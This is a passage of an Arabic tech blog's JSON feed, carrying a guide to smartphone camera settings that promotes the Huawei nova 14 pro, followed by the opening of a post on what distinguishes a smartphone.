الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%87%D9%88%D8%A7%D8%AA%D9%81"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81\/-\/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"98"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن 